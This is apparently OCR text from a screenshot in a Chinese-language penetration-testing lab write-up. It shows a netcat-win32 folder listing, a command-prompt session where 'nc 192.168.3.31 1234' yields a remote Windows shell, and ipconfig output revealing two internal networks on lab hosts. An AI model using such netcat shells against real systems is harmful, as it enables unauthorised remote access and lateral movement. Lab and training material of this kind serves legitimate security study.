 kali2022
2008 R2 x64 WebServer
Server 2012 SqlServer
netcat-win32-1.12
文件 主页 共享 查看
netcat-win32-1.12
管理员: C:\Windows\system32\cmd.exe - nc 192.168.3.31 1234
回收站
rocexp6...
rocmon....
本地安全策
略
服务
服务器管理
器
高级安全
Windows ...
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
doexec.c
generic.h
getopt.c
getopt.h
hobbit.txt
license.txt
Makefile
nc.exe
nc64.exe
netcat.c
readme.t
11 个项目
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc 192.168.3.31 1234
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-win32-1.12>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::bcb3:bed:1182:7a49%14
IPv4 地址 . . . . . . . . . . . . : 192.168.80.146
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.80.2
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::11fc:89e8:cb7e:7eba%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.31
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{BC5D83FC-A303-40B6-B928-FCEE748FEEFE}:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:192.168.3.31%12
默认网关. . . . . . . . . . . . . :
隧道适配器 本地连接*: